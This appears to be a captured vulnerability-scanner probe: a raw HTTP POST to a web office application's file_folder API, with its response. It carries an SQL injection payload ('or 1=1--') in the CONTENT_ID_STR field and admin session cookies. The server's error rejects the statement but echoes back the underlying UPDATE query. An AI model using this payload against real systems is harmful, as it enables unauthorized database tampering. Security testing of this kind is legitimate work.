 POST /general/file_folder/api.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: http://192.168.202.1/general/file_folder/public_folder.php?FILE_SORT=1&SORT_ID=59
X-Resource-Type: xhr
Cookie: PHPSESSID=g1njm64pl94eietps80muet5d7; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=fab32701
Connection: close
Host: 192.168.202.1
Pragma: no-cache
x-requested-with: XMLHttpRequest
Content-Length: 82
x-wvs-id: Acunetix-Deepscan/209
Cache-Control: no-cache
accept: */*
origin: http://192.168.202.1
Accept-Language: en-US
content-type: application/x-www-form-urlencoded; charset=UTF-8
CONTENT_ID_STR=%22a%22%22%20or%201%3d1--%22&SORT_ID=59&FILE_SORT=1&action=sign
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 23 Aug 2020 11:08:28 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 185
不安全的SQL语句：注释代码<br />update FILE_CONTENT set READERS=concat(READERS,'admin,') where CONTENT_ID in
(\&quot;a\&quot;\&quot; or 1=1--\&quot;) and not find_in_set('admin',READERS)
7ools